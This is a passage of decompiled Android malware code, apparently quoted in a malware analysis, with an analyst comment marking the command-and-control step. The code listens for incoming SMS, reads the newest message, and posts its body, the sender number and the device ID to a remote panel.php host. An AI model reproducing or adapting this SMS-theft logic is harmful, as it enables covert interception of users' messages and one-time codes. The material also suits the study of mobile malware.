 case 4: {
    this.state = 7;
    if(!this._startingintent.getAction().equals("android.provider.Telephony.SMS_RECEIVED")) {
        goto label_0;
    }

    this.state = 6;
    goto label_0;
}
case 6: {
    this.state = 7;
    Common.Sleep(firebasemessaging.processBA, this, 1000);
    this.state = 9;
    return;
}
case 7: {
    this.state = 8;
    goto label_0;
}
case 8: {
    this.state = -1;
    Common.Sleep(firebasemessaging.processBA, this, 0);
    this.state = 10;
    return;
}
case 9: {
    this.state = 7;
    firebasemessaging.all_sms_list = firebasemessaging.sms_wrapper.GetAll();
    firebasemessaging.SMS = (Sms)firebasemessaging.all_sms_list.Get(0);
    // Sends to the CNC the last SMS in the user device
    firebasemessaging.http_job._download2("http://googleadvercap.ml/" + firebasemessaging.msg_port + "/panel.php",
    new String[]{"message", firebasemessaging.SMS.Body, "number", firebasemessaging.SMS.Address, "id", Phone.GetSettings("android_id")});
    goto label_0;
}
case 10: {
    break;
}
default: {
    goto label_0;
}